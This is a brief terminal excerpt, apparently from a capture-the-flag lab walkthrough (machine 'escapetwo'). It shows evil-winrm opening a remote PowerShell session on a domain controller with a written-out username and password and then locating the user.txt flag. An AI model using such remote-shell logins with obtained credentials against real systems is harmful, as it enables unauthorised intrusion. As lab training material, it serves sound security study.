 ┌──(root㉿kali)-[~/Documents/machines/escapetwo]
└─# evil-winrm -i dc01.sequel.htb -u 'ryan' -p 'WqSZAF6CysDQbGb3'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> ls ../Desktop
Directory: C:\Users\ryan\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/1/2025 9:03 PM 34 user.txt
*Evil-WinRM* PS C:\Users\ryan\Documents>